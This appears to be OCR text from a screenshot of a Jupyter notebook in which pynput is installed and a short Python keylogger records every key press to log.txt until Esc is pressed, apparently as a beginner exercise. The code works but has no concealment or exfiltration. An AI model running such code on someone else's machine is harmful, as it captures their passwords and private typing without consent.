 Untitled6
log.txt
localhost:8888/notebooks/Untitled6.ipynb
jupyter Untitled6 Last Checkpoint: 29 minutes ago
File Edit View Run Kernel Settings Help
Trusted
Code
JupyterLab
Python 3 (ipykernel)
[1]: pip install pynput
Collecting pynputNote: you may need to restart the kernel to use updated packages.
  Downloading pynput-1.7.7-py2.py3-none-any.whl.metadata (31 kB)
Requirement already satisfied: six in c:\users\harsh\anaconda3\lib\site-packages (from pynput) (1.16.0)
Downloading pynput-1.7.7-py2.py3-none-any.whl (90 kB)
   ---------------------------------------- 0.0/90.2 kB ? eta -:--:--
   ------------- -------------------------- 30.7/90.2 kB 660.6 kB/s eta 0:00:01
   ------------------------------------ --- 81.9/90.2 kB 919.0 kB/s eta 0:00:01
   ---------------------------------------- 90.2/90.2 kB 734.0 kB/s eta 0:00:00
Installing collected packages: pynput
Successfully installed pynput-1.7.7
[ ]: from pynput.keyboard import Key, Listener
keys = []
def on_each_key_press(key):
    keys.append(key)
    write_keys_to_file(keys)
def write_keys_to_file(keys):
    with open('log.txt', 'w') as logfile:
        for key in keys:
            key = str(key).replace("'", "")
            logfile.write(key)
def on_each_key_release(key):
    if key == Key.esc:
        return False
with Listener(
    on_press = on_each_key_press,
    on_release = on_each_key_release
    ) as listener:
    listener.join()
[ ]: